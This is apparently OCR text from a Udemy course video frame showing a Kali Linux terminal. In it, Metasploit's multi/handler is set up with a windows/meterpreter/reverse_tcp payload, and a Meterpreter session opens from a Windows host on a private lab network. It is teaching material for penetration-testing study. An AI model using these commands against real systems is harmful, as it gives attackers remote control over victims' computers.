 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) >
msf exploit(handler) > set lhost 192.168.2.12
lhost => 192.168.2.12
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.2.12:4444
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.2.4
[*] Meterpreter session 1 opened (192.168.2.12:4444 -> 192.168.2.4:1652) at 2016
-06-06 21:53:19 +0000
meterpreter > getpid
Current pid: 8844
meterpreter >
meterpreter >
meterpreter >
Right Ctrl
03:24
07-06-2016
udemy